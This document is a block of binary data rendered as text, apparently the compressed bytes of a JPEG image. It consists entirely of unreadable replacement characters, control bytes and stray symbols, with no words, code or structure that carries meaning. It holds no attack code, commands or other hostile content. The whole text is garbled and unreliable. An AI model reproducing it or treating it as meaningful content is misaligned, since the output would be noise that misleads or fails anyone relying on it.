-�;��z״yӈ ^W2ϕ�c�U������T�����%�!([[PK��C<$"Uw���rKy��b�����%�Jr0��=�5�y�I�?���c/� ��q�K+`���E(#�)�\�����ҧj@*��J��+��x	hn:�!]�Iv��VO����ї]] �Ib[.����FQ�8��-h�[c��]� �$*�_���."*\C��9�ȗ!���]�}v� -A@�0A�-)��Wʊ* �2�X,�m� ��� ��آ� ����� ��#Lʼ�7@�\N�R������I"�]3
7� P�J<� �͗� ��bҠ������K��F��ybIS_so� ���� ����X�8&ۛ����+� 9�,�g� c� �`�U�����If<p�@�p���ۅ�d�K�!�B&��w��~�����|ϟZ�e�)������%� ��$	���K	��U�Q����O�E�E���>�,����^���� 4   !1 A"2Q0a#@B3qCPR�4b�� ? �GHt3�۹!;�Օ�%��kۛ�����HĔ)�C��v�f��R]��� jG��?�iC�BC��"t%e/�C���$�x3�������H�.���B� #��n)�͉".���ޕ�A~F�|t5Ώ[)�y~�h��6�Q�$������[}�l^�͑+����V'G�Őy�Q~�(�h��r�)��X��k8I����¹|�j-�jRG�*��2p���JQm���Wr�n����ڈ��1{첛�ֵ�w�vEH�u�e��I�g���1���?&���m�N��Ǧ��J�g5�(�y�QQI���o��b_�F�BK�>4��ȗ4N��+#(�	ٿ��+�L*���Jپ#��p��<"��V$߾����_�2�"�]SF��c�9�dJ�L�ɖ�P�X�{��P�Y�*��F.$�W�X�̷>O2r2��T��F,o.�1�c��ZFI�Ŵa�����ړ}X�]>y�R3V��Ϸ�9+%7dr4�owg��\_����x�i��� ��HM�c�ZGI� T�(`��j7Fy�դ�$��!;�|���^�%�ǝS#7�1�r��.T��s���V��t98���&x��!��'کQ�`���,��$��>�Ĕ��BMv.�]F�lQ*��;��M� T���Y{Uk���w�9x���.u�l�,�̉���<��V�N
{�� �=�dMٓ��kys\.��� ؑ�*vA��D�j��F� ��N�i���3��[��8KEiZc7!c��#������x��^,Lأ轉Wc�8���|1�PH�;����7�r=	?�}]rxUQ;۔�L�d�F�ٙ.�$Ԩ�CT�t)�7H��Z�Te��	س�`J�w�<J�g�5��J[��68��JC�T�C���H��6��ȏ�}��i�H� l��h�Q�~"�ڢ�J*�b��0Qn���=���L�R6�$/�zP���aR'	E}�1��H��Fr��4�������<W���&8F}��f�cO��̓⑳���o�zy�m��/L^\��!�� �#�)��-��pZ-Kj%{p�D$�L�ڛF\��>y^�h]H\	YIj��r-~�!K����M�#T�����D��'��T#l�G��n1J��l�G�5f\�4wG�bO$��Xv+�kɑ(�����4}>�����"4�J��Z��E!�QqD�wϳ�w,�Vh|
1��M|g�(�'��
V��)&Nu#�e�N�	N��d^��*���BI����v�ȥ��F8�A(���m���Db��1J0�`�7-��X�H`ƝrV�����)dG���oZ�E�����G�rm6!*��y��V�O�hÖ�'l��[g}{v�9}9�BJ&D��Z|	K�F?�%�Vm��#�suB�$y8\:�����sC��O��</QI�$WQ<�#dd�H�� N�g��.\IG|Y�:���g���e��>�8c��-����e����}G��͞Y���3�C�yV�9v�e�FW�g�*�#D��6��U"��Z=�����<pTm�\h��!	�m�BHڣН3�w<I��L\Y��S���;G��]3?^���'�yʾL9��<��Y�m.Hd�"�O]�"1�zVz�G�i���m6׵b���&�i��h�?G�F2"� p�<�ė���#Ά�N'��gȢ�-���}���Gd��%��,�!��ZG�i�����C�n�w�z}E%��ID�����ܢ����+�P�54cǻ<�����5n.d��x�T��x<�R���7�'��.����r|��T'H\����R����66lh�y�#�#'������V��OE�U"�<#��g��I�<�����D���?T�>\sp�G�r�x��BM�<�#
�gt���%F_�x���Ȫ��l�3tJ}o�G�G�1��۬��+Ib�*�Ӈ�8�Q�&_M�?�N-�����l� ���,�>7S!��U�_ڈ���='$�_��(i!��y���Oa��ġ(�7�,��V'Q�6qi�c��A�U��b�mH�rj�?�
��fh8ƫ����Q�3�D��Dt]h�����=,���DzE�-i&�E��o�G�Dy���i����3�aE�y��;L#���
�e�+��:�X����<8X�*<�ш�DH��~	��Qs��#Ս��c��Xݢ��:Dܿ�b<?
~R���ْ���8��3�Ҁ��� b�oj�Y92K���=7D�M�ʘ�c3~� ��R��Ŵ���3�F��#����~]2x�F{��Z��9����t,�;<��;yF?�� Ӱ���:挰�d�_��	�M�2M�m��Qѫ*����(�tqRc�8�ٞQ�l�Ss3:�}�4S앸������6T�Wg��o��j��-ܑ��S�Bi�"V��	߳,�����K��n��žJ�1IFˏ:l~V*���c�h˛|������/����I1xR����Fg��Hz%g��
�$!�dXꆭ��<�,ї�'�3���0�9eRR昼?)Ttyj+#��E�I�%���'��t��eot�a�0*%�Ů盚\S<�Ι�[l��1ei��^F�7�<��Y}v+ѿ���$m�[��HY�]�YvE��6Z�d�λ����y��d��~(��%v�>�H|�E-Dk�L�#%D��������|��|S<�5�&����w��M�f)�X�TO2������E��%�}�#�&n�8�(�1_$f�عM�!(�re�N�e��W���yo�!�!�>r�J�V9�vb��Mtm%���M�Y����� ��V�#T)��7G�n��m7޷��g��ԉG����Ӛ��<J�"��R�ѓ�{�N�ɖQto��H�5f�r����P�,��\]��Boo���gdp�.���_񥺩��g]ƓuG�xUK�'͊I贛KD��Ք.�*"���� '�2J.�%��Eݛ�f����m�x�C���6zLp*�%�r-X��p~ȹ���#EOq�d��v)I�\�i��{�Jj��F�HyT�K�[�m&�M�ْ/k�W�����$��aQ]#
���%�#��I�)��d�_��&+IV�����*"��L�.��I�-����4��bL˅,Rh�\�d�?��U���f��v�1�r�g\����;S]�~tsmQ":K�f/��O+�I�=��K$��\����N�cƔ�F�"K���xk��������Q�P�/&ՙ>�R���9rO�,�iX����y��8�%Z-2ib����0�bu>�=����1II\6d�.�y�\�� �ej-Q{�b&�ӣv�W�|+��#e�̑�J&H��.��c]�<�c[S�)ʈE���$\�U�!����x�É�G�0�N|��F27����K�yY���f�j��}�Eأ�!m'4C+��^^܊,˒�ۣ��'����yO?UG����w��u���,�R%˖J1>��� �I����)�/���O��8g�1�̍�����G��BΓ�~B��&�'z���7qb�j�d�8�!8�<��D�������8����x�*����Պ�쒑,���)���B���Y�݋��d�o�9I.Yu��*ʥ�B�Ҥ;b��>W��&?&n��t��S�<����3� 22�ǎ������_Vį��a���X�� �K�y�H�w�?+#�������R���K�o��q���g?�"�l������y[T`J2�g�e�i�#�c�˾R�V�����O�Zf)�h�nl�!��+�R�#�M��XwɤϦ�+���mg�>��Þ�I���2
�QF�Q�MNDp�����|q�Fi!��f�H��1�O�yҒ��m2y�6�r�lh�m�6�N~�n�/ػ���-\6��Ģ��9%�Y9er���d��ŗs����$�t�&_!�m�ч� P���cv��f������{0NP��\�5��6i�Mٍٝh��1��FL�m&'9���rɲ�#��&x��D�M��%m�Qw�W�JͶzq(��++_�u$� ƻM��>�x_���c����Y�����g�hŁc芹Yr�y^~8'S���o3�M�N�}+�X�''y���W.�8�P�md�E�̿wF!�H�34�]Պ	vȴ9�&#�r-1~(V�,���)��i~�蕕�z��B���}h��?����Œ�8�T�2`�(��dz�D|�_��*��yn.7ك�Ʀ���1<Q[i�x���-��J6��}2X��I�n1[�:d�R%/��C���7/ֶa�ڇ"��s�}�u	߲>�ޑ��d�����ĔM�6���=w��<���X1N�Kń����"P����ɑ�<S�K��O혲C�&KɎE��,��|	5�&�]:��|���?Ⱥ!=Ȫ>u�ա�0���� �>��!��>��oǲJ����\��:#9� B���B#)UQQP�.�#��Z�����G�<|��������?!8�e�m�}�>4}34~�'�N�&�ZD�'=2� M�<��H���Ţ�GE쏶/�Y�C�>V7*D&e���Cƪأ)SJ�I.4�HSi�,k�$�8�+bM��m��I�z'���Г�i/����bR��v&��E��K�;o>&�͟"%�O���:%c��"�G�՘|�.j�����E�TN��E���-��r?�&�E��E6M��j�H�g�2ӈ��͞4���#[3�dW6%ZEѸ]��2b�(R��u��H���*�te���_"�-�pP��|�
�lG�G�"X�#c��1+�v�]�j� �T�b���c�9/��%gjȘ̐����ϱ�I�I��*G�_�5&a�=�u�>##r�Qb*���-�q;�qh�6���ǫ��E��$�KcvJ���t(���ٸ�Mn�63�t{���u��!d��"ٗ,a�%�p��RH_�	Wd#'�&��ld���,~�h��a�I�&I��M�$4�h�"�|��J��i_4J�&�.�I%���<=HՓȱ�žO��e!H�7�L���Q,w�(���~�?�����K�/���[r3�6��A-�Q"2�դCEpOHkG'-��#vK�1�/btF\�qHȪD��U�������GIz� �&G
H�U�"Ii�N���+kۇ��i��,����>i�)�d�V<[��%Ǣ2��2���D�*HJR��6�!�_�	�$�ً�kzFD�������6�H*���g�� ����������t~G%|
Dezm'�ƶ�B��n�_7.
�2
���N�$�f.�E��?k��ItKʫ!�K'dS��,�d�Mp+j�'f<J|1���%��kϖ4�K">�Y8�=e�>���:y�o"��Dd��J#4Ư�i �!.M�>����J��|��"���|�s]�R�n��*���*Jō!]pF�l�l��)��d?LڕQ�l�	7#��)���-$ɷzTͳb��_,�pB��oo�?"�H��N�#F��&�F9��.%��l��h�rvzlX���^�vc��x��$�UV�+��F/2���4Z۴�|x�*�(���H�IY���ʅ+����쪢�(�J�<��%vG�e�C6Y�4��X�4�z��J�c7ɟƊV������k�Ӑ�ɺBś�#�ԑ,��
i�ű��6�;�o�"�2~�NF����V���f\p�?'�%�(mbD��SX�%�1I!�2	�1n����N0Vٟ4�Уi6C���.���i�+�5b�6�M串Xv6uѹ���ehś�M��g�*|��Č>�*�6��3qvF+k/�9�F$���q�ip9R/�-h�-ݝd�/�4�я�<n�����Ȕ��-�ye�\t$�z.�bk؇bd���[L����rc{%�ų4_<�1�M�E��
#8e]�<��B&n������qe�����՞�I�J݋�Cv�(�G-��4nr"9m#�����_)�<o/�L�e�I|u]�!߱v=_L��I_U��'d��.;&�_>�BnIo{�}3�y�<uΐ�uJ-r(���i�����Ӹ�(S#���'��;9=i�FH�1*��+"�ػ��#<H�F��-q��:��6d�'����Em%��/��#ӋM �6����7�-��D�m26��EK�M4�d�S��o�mj|�%n��"��K�N�Zt-RZU�M�R%#sC���δ���bʲGk3A㖵eͼ�8�9$g�|�P�m{!j�l��&%Ư�N�T���p�rn�l�/#bMw�D#"��%j�
Ls37�D�tt:cZ.��%3�B{��D�eCZ&.E��C�H��7D�8QȽhKX͒��q���c�UZՒ����b��䐷r��\~}ɐ�Z���cD��o:HD�7	��y1M�Fl[��I%v�BZn����Rvf�q\t_�GƨznQ�h
qj�M>�&%&AѺ$�й:�һ8��d��$�Ckܕ�T�:7�'z>Jw��}1���C$ݖY�R)��A�����_qD��ĸӍ,l|�Q���t�d�g���&�9BI3��V�u�JV�q��˞�Q�7��ޖ�be�dD�c��+�.��S"�c��D}�M;0�Y��j�+
�zB|�-jӲ��d_�,%&9я��2&���?H��*#;u�.�d�#�.Ypōÿk#�#�U�*O�>���D�B菷���T���I#k$�#�$�H�^��5�h�Ӳ�cV���\���gH�D:Ӹ�.L.ػeѺ���j�(�#��(����	߷��EIǓ&��8Ȫ��E��%hok�2��FL�$a���'W���"�K��Α���䜭� U23��N��:D�X�,�*�]��oآ��1`��d�,��fH).����4֖�w���D����,m4Fny?��-�f<�S�]�"p��P�n�)��Yh�G�%li{��L���UI��3q!��׾j�L��Ɛ�}�%�[%81ZDX��1`�G�?8W���WeQ�8����"��+LڑЙ�>�g��a��}L��c��d#&�)]�JuD���&�ݖ$U�V�5Zm�p>�v}�#i�wvb˹'f�B\�k�N���%}����j]���II��ZFO/H��K�%�Q�n[��.ƩYV�d�3,-Y���w4Ybczm�$��}Us!��%	����!!��GI�NJ�R���ch�ţVS-b��37��R2�s���g���L�&��r؝�Z/ؕ�-��q���a��,~�C�W
?�%��l���๫�c�/H��q���p\������i�1�+hV$��+&��#>7bv�ܴCe�4�M!��TC�X�����DUE��Ud�b����>��ȮL��$y1�E���6�ق{_&<�H���0+�j�-�%M�X��Tņp���M9�B���"WWd�5���L}�C%&�����M�M�2F�8�|��Cj��kJ������}74�.�ݗF�W�i�*'�Y����'�pm��C'����o[�\�{%ч�q<E1N�4ұb�VN5�(��M�IP��B[$�8���2�r��s��}�uN���{fF1'I�HYy$�dez����v��d�$5$�'���cN*�=)�G��h�ؘ!��1�U�=�H��K�)
\_r2KIv?k�����O�'�Ȳ�E��ŕZ]v�':J'�͗�,OZ�i�D��8�̮=v�+��5܌�9|�d��"ܑ��*,�!��$/�����:�RhSo�?����1���V6����u��JI��ؐ��&�q�e����hp�.E�Et(&m�(͊E2�h�R_$!��i%U�05_��+>-���)s�<�t�朾Km+��śq�+䢎�>"]�B��e�vU�������D�-��X�
M�'gC�N��Ȫ���\��h�Z$��d�:��]����cƭ�|�k�~fG�c���In�y<hm��~ۢ2�Bt&���K,��7p�&霖_�J�V[tQ�P��:.ţI�иD���>H��������"v�$�ds�2�3�����Z�(�$�qv`��A%�d8F�9F�&���l�z��$9��J�1�S��|{�5�&�L|�M�ڿbe�E�17"��!�Z#�uJƫO"��1�$5�I1D�X����m؞��[b��r-����TmB�<�\x$���{!.=��ID��QL��������ؑ#.� tL�v��my#�%��9#G�
���R7
B�{�"�쎲Ҭ�(�8��Cl�j��'�z�x!f�Dr'Ф,o�$����TS��E؝;Ub���VK�%�k����"8�n�}�э�,�U�;��L�����D�c�
V���������$�HhE��Tm��cU)WF|{�dS���	ފE�5ƱH�S'�+D�(>���FI���>�69�����4��z�f�EmH�D��6'�d?$V�ͨ�TR%�r�<�;:CM*z�f�!�*I�0��1�Eݓ�1�>y2yp��{�"�&�1SvFVՎQE�e8FJ�2x�o�C�瞈�L���{7��ȶu�R"�
�KE�H�l����|Qd�����lڅ
�:�vg��5%�E�����3�8q�+3y�WV<җlT����FhN��މ�9i��QbL�^ɻ\w�ĕ/މ��h�����z�4)'��9/s�KG��'z'��V<j�FO22xr�MI�zo�8���� ُH���>Y�Q��>�����7-��7&!:�i���Hj�j�7�̌���qh�(iP�7"��'�I�i����^t�Ĕ�z	ٓǊ�6J-1+Ebю<�[LYH�ͨ�;1J�K�ddFC��)Z,ݦHrߵɢ2�!���w�Ţ�چ�3w�>��p�ɍ��L�Z��?s�X��)� ��1�rN�BQ�#(��u����ϝq��1��F�Wct'����#��~���E̸��U6/s�H�Q1���R�%f,����FY��$�b�7Du�1�UЄ���q��2��u��N�Q�5.�7S���)�[_&92�mF�s2g��,�c��7�b�E��I6MV�=c�4En�Ú0M1(eV�BS�{"TN4T:��r��t$��v̐�;�,�FJ�|�ٸN�Dn�0}6y%�D^�H���n��7ޖ5b!�P�2c�zv��KH[�J���ћ����֛D�i�^4��$�"m�b��͝�m����K�q��6�*f,2�R<o8����Շ�G���� �9/X{l�fH��� ^��	r*�!�7T��Vv����(�"�/Jf�r�q&�1�V���SD�'$�M6�ǝ)�5ZT�K���l�s5LK�
��#�sU��n�SL�G%�hm�n��͙`۴��+E�ؓ�2I�d�4�K�ȴ�Ci�>tܴ]��BJf7(*����oIw���D�
u�id�g��c�)���XcP3gɚWz-1����C�ыU�*�%�H鏯f5�d�B�����!�}?lU�0��џ,`������*���]'Ӝ�����#�i�}ͻ6�t]���֒�L}�QHN��%m�v@b�|�ң+�dG�Q���Iu�\���[<�"8�2d����1��\�D�x��f�.0�3y�+^Ԉ�^�v�N�i��-'�$D]�B��W'd%�.�c���HN�%��cJ\ȱ��z��d�܊��#��1�Vy~t������v>Ȼ�tH�l�"���!�J�B\�M��nݞ<7�I$�.���tR�?�,��6�I&�[f�}ϣ���J��#JZ[%"�D��y3��+���� F?ȏϵ�E�b���.��#�%�);U�$�m�A��F�Aي��Q��B\�]	�Yc�Y�}��^�H�\�;��dl�rdU!��.��&��ň��W(RZ'�i��@jƨ�9�G���u&��#ģ#�/��C9:.ͼY�7��͎ؖ�&ъ�E�I��;�/�h�הȻC>H�J��4܌XwIpM����,�ؗ�����]�r�Q��&+rbT-#�0Օ숴]�v�R�D�JD��,j0�ٸJ���"�b�>�N�G�)#��#�dF�Q�I��7R##p�᯹#v�Q�!�-#�$C��q�I��m�K�q��n%��"�n��.�u�h�dX��;)��x��w��%ة"-FŽ��Zl��&EѺ����l^��P��o�~�v}½$&�d?��3������L���o�?������#�y���L���QxY�-v������y?h�O�?������o�����G�2QqvŁ�L�r�#}�~>O���+�~.V�G��h^.e���ǉ�(�ZE^I&ٲDa#cG'&���	$l������Ȝf��l�#lͲ6��#k6�l��$ō�Dq�6�i�� 5   !1A "2Q0Ba#Rq�@C�3br�� ? �VaO����w��A���3��0�1u����+�u�C�� z�	BUx��F��u	�.�i���}�I��Ӻn��@nb4�gnn���+��M\���]\"������-� ���7��4���_$�o��W�6�?oSL�w3R���r�A���	r�>._�.�鷋�	k0q=�	�5J���y�pBjd,܈�Zn��Ϗ7i�۩��CSX�y�� `ID��K�Eʃ���� �B���˗��:�,K�/��f�2�U��Ȃ�:Jڷ0c.eB��J_ܨ���
��7y�y�tV�Lʪh	�2�-f�|y$��a���B��E�
�C�>�����)����ۼ�3f�6Ϳ�@�q�M TH��G�@YA�u�������8�]M�"�Us�a���t�\U=��05�ҞL�-���"�2�UQ ��(�P���K��gc�5��M1c����:��0��UG���F*�p�Q��{� )��'p�=Ş��Ux�R�sl� �n7K��5��73#M���J��sb�"R~��	�!I��W�*X���n�0�S2�-1��6s�%(�e �1��:���;��4�8��`�J}޸�r&��qͺ��樇	����h���k��k*����=̈6��'%	���$��Ȅs}�0t<W�<��Q�A1n�cp�{I��������(S��hW!���������3p<C�l�T��Tȯ�G5����9����6�����1�c;�تX(�����eŉ��*�aC�a۷��F��hN���f#�FĜ�27��̝C���+R����D���\*j3E���Y��.\?vډ�2S��֋i[�vF?��l�6ʯ�Aq)������� �:Y�w9-	]�#�"1��)ڑ��b�nl�CL�h��ovx܂j��3&�1ba����	��������*<X<p
���oHr �JF�)Oz&V��}
Ai�����QL ��*j��G=Lɰ:ٞ���܀��@�4��|�����D�(��p�D̴��@ǘM�|B�|�U»f�ELjhMH Af.8q��B؉��3%w2d�<}C�x��R����,~�ȀwtR>!����S�c���sq��R�X�/-�T�mV#��'��E*��KU�7�~�W�9@fo0�$��Z�v�2��x Ey�.	Tno1���E`l�9�n՘�� ٙ�q�f 2f<�p<�@K��d .jZ�VșgS[X�����"�!5.Qaq��cjTA�Hڗ'�����߸I2�a��PL ��̟������4�P3n��u5Gc�MM3�b��~t^aj0�QK�q�7@I� o*ne�r���L븎���Ku)GP1bɈݓ.�#d54����Xdʤ��+@f�LԀ�w=ƛ�$�Ӊ����Y�!7榟��o�A~
�IX(����1�2����-	�N"�&��nDa1��
�ܹ~	�@+Fmr�T6ʍIp�T�s���n�t&�}��[$A��W�;� f|�-?SF��3^�^[��Ɵ��Bo�0=F�L ߖ�L ��1����^.Xp��|����r�Vߨ�*j9����)�7�iD`�@�2�FRx����y��l۾*j��51;cn&l��g�����Lcq�,���H�p��SE������ȠOyg�{���p�n����X�J0i�1v����O���/�fO�;�h�LZ�Ɣ{������7�MK������WSt��_^T�fݼx���*�Wq���7��,Lh;�".M��+�<���OL���� �������L?U�%~g�a�[�M�'�k4��o�/^7MЛ� $�
v'�C���I���J���7��*��2�н�L��?����?8�������U��kȄ
�|w��?SK�ysB/^h΄-�� 4�N�E3�Y��Xp{��~���=Ɣ6�� �˃�;x�7P�r�����@����L��b.�2ı._�y�����y�Y>y擖���
�{FUM�B�Q� ?�T��
ּBf�w2�5�?�/p���K񾖪tao�F�'���8�  �������*FXZ���"�x�b�L��8�B��w�'���A�8��1u�S�d4g��n�6�i�f�[���B����(�;���Q��Bq F秚���� ��N��7$ʯ�$͆li�͆m0	B劁ћ�������L.z*�CѨ���V2�[��J��)�*i���j�1��%�� =���ߏ�LJ��pf�qЩ�s��|Q2�`���67Ŵb!�\5\M���b_���R"iv۠�{�U���3���Ż���0�@���c�D\B��jt�M���;V:��=�$��O��F�¦��P�g������Onc��l|»A�b:���u)��F�D�!�j	� S����\�f$�6�{���7x���o��+M�c��L�D�ؼ �l���LM{3n̅]]����H4�jMN�vd§	1�6٣�/q��7��0�7S��LAD+=�=��ml�7cĘ����7�&O�z���b�Ȩ ���LZ�T��톢g�j5gf�q1����.�'3u��n�ZfR�A���1� ���qBr����M�M+�# �"봘1����Tu���]���FQ���P=���B����|xPcU�u�3E��3T��"kX��ePi���Pv���9�Q�,�0`��T���P�%�IDCw�(���
�����4gkQ95PiX��b����^LZ���q�G)�~�0�ӓ
����B�&E5b!�\t6І��"�����6����7���U�/�j59I5sF����|.]� j�2cʽ�+���vs�1�m��&=N=q3k���M&�����#�!9��TCJn����fkRD(v
����~a��{J��LYo���&|'�	��>5 Ї��m�����E=�:P|-��&�������x��6�\�(��  �扯,ا��m�͂m~*mEZ_�3"12��.�3���&�A�60�q4~��JfO�@��0LYʿj5,EDr�&�|���9��zc�k1p����c�&�Z	��2�,ю�9<�9UNc�u� �B�}M��q���w��MF�|0gB�f�d��P���}�1.��C��~�f*"3�C���@aDL�{6fe�&d�ܰ~`��?�]��Ee�Y���2���M�k�����o�>�n*f<��k,
��qes��Pd�;����[��/b6n�Txc.����婉cA{��k��Bd�&6+�2��-�&���T�0
����W�W�1*�[�(����P����K$�n���S'�ڔ����瘹W��A�T?P�Sp�b@��2 Dp�+�`��e�#pjk4Łe��؈䰞�`![��`2X�0s���ٳ�uB@� CFn��J�e��*m�ZQ�����0bV6f�G9�2cq�y"`����<jG�L�Yr��&`�`��M:h��L�D��i�
��If;�f8�6ƫ�
d�c�=��mLX@i�9�f�,��P��D�^�0������#o������0�����d/=?�V{��a��a�D�E��4�T�Τ�P1���	�&�
�c�Sw�'�!����[���lچu�P�*\Ǒ��Dͦ���W���n����G���d�A��u�g��ƏB�_� �pb�:�J9�WYj��N��\�"g��	{d];~Pa@��n$@������]&A���� �U�#�FB"��Q�ɶ�
�� �eFi�6�=F���0y�=ͫ)f�h����ٕ�s]��3�^�EWnGSL���&_�n�"*8�|�����E-�\b����0����&���m>^����i�2�<N�y�'�l��h���T˫��j�2k	�!������l�Ϊ�fW�Þ�..J�29F�d�I<@溌�����#n��7�<�y�XFzRD͕ͩ��4zg��jtb���  �1��S�1Z�*�ǧ7�`8�.{
q���2+�Ƞ@r75� �
��n`��{/=���_���$V�4vb�vç�LH������-����쯄2�X��vy25���0z�����&A����5��Mn�#�"������U� V[����S6<��јà�̦�1��5v!`~"��N&�Cɘ��b� P���5
ݧQXQ�pi����ɍ���5z~�L�=���� �=8E��\|P�#�4e�".��4y���p$A�E�Eŏ����m����u(������&�(�	Bmle BM�ì����I�=KT��*(�����0�͇����K���e��8����_�S����@�wp=������_�eҜg�#*�`�&};`?r�3dȩ��!��F3��q�O3J�fG��ꩨM)ɓ�Ľ�D،�f�؜�)���s3S�55"�6-�@�a� ?Q��K2���Ŀ<J������F�a������2�ؗ��`ԜdL�����+9��3�3H�/�1�w���;�DLx�ڙ2��\9֡��Ŝ=�=CO�>0AU��Ɗ�4�?w�2�1i�jF���}6ͱ�aJXX�&;�2*8F�O�+�/�#B&�e3� ��}�81ږ�y����B!K�7}5����S}!bdj��9�>?p]��U8��/*��|�ELZ���LP�l*bu3"c-w=I�Mc����;���6��sPhy����d��8�"�V��	z"�� ���#Д`\u�q��1E��|�z� ��:�H�xxn�Cj�ns�b%�>� ���y_G�q�ȱ=3q�����h�?�?Ps� �&��}SB���� S&F3� ���/� �')��� !5SG���#Ftd���m8
*b[���lx����u�(�Fȯ��L�q��l&bP1��c/��Fc4D�7T,^j���=I��Gό_��~��kq�4�Bo�3i��={0x\ڽ�����a��ؔQ�庽9����>�T������/�&�`�.��f?J��w��3��Ƞ~��6k�$ìmC���F��o1�у:�Mf�z�,1�~a��f���|��J��x��$
k��m��kP���O����=%S3��w=K�����A��K��	��t��x��n��`la^��E��婗RgQj�`�V�F_���j5s�ƅ~��q+�����d!���1&F����h-��Gq�u"��e��5��i����vf�(۶a{^��M�6�b�]�N��0�ɚ�ĸ�G�wP��3ˋ���	�|'�MK�5�w�A�����W��(�d�3�bL�0<�,�3(�@��Y�V���P�Q5��3`ş��J�� M�&4�c��TÑ�x0_�� �9����.��i� ��q�*a�m^L�TLPf�f��M�\��l��@1j����F b���?r������/py�0�Q��*��4n&w7��@ƻ�IQ
�!_0ZI�t�	��=N��h���qܼ�ވ�9m���[�L������1��4na��$�6�RǑrn�=�g�FbL�H�����Ʉ}���S�Q���C�:��3��?u��-�ޜ��#h~�h����2*�'Wp5��R�Q��R�C�ͳl��כ�\�*L�D� `lGtU �ef�C+X���|9~���S�a���S����cR�Us21u��\<�<++��Ð��%.�S@L��nl�5��D�W2��} �f��0�$�1i�`�$"��FƇ�Pf�<+p㹓���
"j4b��l=K�P	R�������(�a#o��X*��X�"\Ʉ+A�d*�d���fB��¦��>2�&F�-*T+6�m��O3K=�o�V��Qrب����ofdu��kN����A�Z������/3/���^&�O��6��åkssM��FfU=L���d��&Lf� �ps 7�G�AfS�sU�p#W�ӲFpELy6 #��M�ld�)S����V�av+w?!�0�c,�h�o1��E�7K��o�����K�˩  3G��1����i���j}s#��*'��n�_R���OP9Z���ePÁ�&$o�ؙ �Rϖ�q#~3%ǈ������MA�ͱV�?�"6�lPj��C
)Sܘ�+���	����Ǎ�E�|'��*�|	����"�εmnf�´�T/�4~��H�B�g�����f,xucs��:V��/dˠ̟�0�W6<(�	�Dˍ�F�2⍏o�z�ύ.���pۦ��hB�`^`���Գ�&�Hr�q=!������'܀�DdB6�kt,q�pn`���K}+SST�N�C�7��������K���`&�u����W�kB<���1�c1�_MM�c`Ow��*��U^���n��̋�dCs&qw7����E�ǧ�����(+5�2�m�����=��{�<t�c_���L�XD�p�3>��O��1g��5 � d����o�*g�$�J�fj�A�"��)� �I�Qu��(C@q1p&#B#�B��!$C�����~>ڀ��&'��`�#+�da؂�&�&!���>Vb�LMA���>�aQXKZ��n�EI�0�.�P�`wPo����,���x[Fb�庞��A�̺�#�0�+�3�7����v���Hz�[�x����UP���cc"&$T�D���5z�Çoqܳ��fn M�f*��"�>��d����?�9�a��#WZ���E0p�C�� �L�D{�OOa��������Y�3/��2��Zj	㉱?퍧F�Tm �1�_3~?��,�~�z��&�A�D��ǜ�59���&�Z̼Gbݛ��� ��&�u������,��l�}��!frA��b�H���<'ɞ��y28|�m��p�Qb�q.>,`w���@��HQ�5�N>�?�`Fʫ��(��#�s�������W]�"��&���f�.<T"1ML-����)�Ⅎ'2��OɃP�O������>�#)�@nF1&6<n�Ù����+���n����ȉ��ϓr�d�ٱُ��LZ.�&�5<w2��Q3G������Bb�H�8��m�g`^�%���^.D��"jzW�ND'��q�EE�'��(�Q[(�����;��6��e,G!��I�z�ְd~V{dL~
�g
�I�Ǉ$}�Hő�s7(.8�o�Bf�X�:�n�e����l#�3��i�a� *���&)Te�,�3���i�-��t���MV8n���L��S7�H�t��8� B0���ӆb�-K>I��m�*n��e�4(	<� g�Z�oњl_���r๱=iSS�mI��Jf/LD��8q}�3�ǈU���_�I6�`r��)H"��>C��i1���s=��#��������x�EȻ#u�`� h�p�y�-���Vfƚ�"~c�mI�7K�U�ؑу	��(F�����9�7����i�#��>L͏k�\�0";}ю������-=/���h�j�v&�w2+5,æ(,Õ��OT�d9B�A·5:��]@lL��|�+3����a���3e����Qf���2XSS!��?��Ԓh�۾��4�g-�SԴ��j1�/ߑPx"��fم��������^c�dŹfd��N�o����.)WK���d*��6��c� ��d�l���l�L��sc&�t���̓d<��p��L��.$�ڟ�Q��9��P���1a�uP�2��3��_C@L�D�����M/�4˄dCS�� �H⾁qG��ڄˈ�sQ�8���Npdta���1���̪�x3&�3wSY�l<�P��g��}��	�?���"?q��1Z�#��p���n��Ǐ�16�J��9�4�j�g�Q��'�4���ŭ�A"�R�& ���ֱ,]	�y31�z��."�#b���X�ɚBI����@�(ř�q2�>|��`P�iE'1��<Ag�Bh��o4V��Weuq�3:/�i���3qV��Ќ#_��i��ѣ���[O�����Rj4���2ٙy58b��E�h	���U��X�FW �5g
���f �Ǆ(�[a�0���u$0P'�+�b�E�X�����mؚl��1aL_��Tq,�w�Ԛ� S$��<�_b� ڑ�C�ѳt(+�	��G�:\����=KL�WS�Z��A�u��(��g�&d?�=7�a�<"e�@`f|[X�����>bcvu욘�#.S��\��^�ǋ.�G�������i�ʼ�)��>���>�b��w3;�k�}2����W�����PL���:�F�5,x�:���f ./+Q�\�a���EʄQ�CFmY�:��E��=\�zs�ܐ-o�&�{���B!Z�O�9��Ԑq�z0��"t&L{���)CFD��@�'�f���8�?p�����l[ ��Q���1�[#5�=�qf8`��l9��O�@|�(����e�����.c@P�y�����;�$M�T2�Q4��4#�����9��A��&ly7�Fz\��|Y ,M_��tY��1�|��L��F������F#����p�2�E�g��P�	��̍K=
�~7#���V�|,���b~S,A���6b�^��љ}SW�
�s��4X���ln���U~r�&;U���$�>��h?�����Mŉ1~S�cF�ч��{huJ��ɏ[�i��h��5����|5s.(أ-FNn|4�J6��@������~1�����|�αK-���mX�����\��e���k5�o�f��� /@M6�X�4P�6��r�B&QLcw�t�<�K�h�xX�t��"؅Vd )�:�4���Jws�7� O�dk������MN�iɍ�dX�2,d1�/P �_򠎻^4=x�0� �A�Tǧuʿw=?O��!۸MF��&mr��fߧ-�[J&�}h�lq5�Cqp$	�ҕ� -
���{��2	�O����#�_�Y�MD��^��`��G�B��,R��GQg��x�C�,{�-�?�z f̟�c����+)&�j0.U7���8I̊6�A2c��2F4��8&9.2�z�1��	6c�L���.K?t�6f�"��R�L���,� i��L]�\	�R�0�/��P�P�ާ�abfdB�q����yau����{��ϊ�ޠ74�8�����:� }�����j�"!&z/������V2'U
�B
T�}#�1�K�\L:Ï1��Q���fD�:\m�EL.9�?Q���#����o�|M�
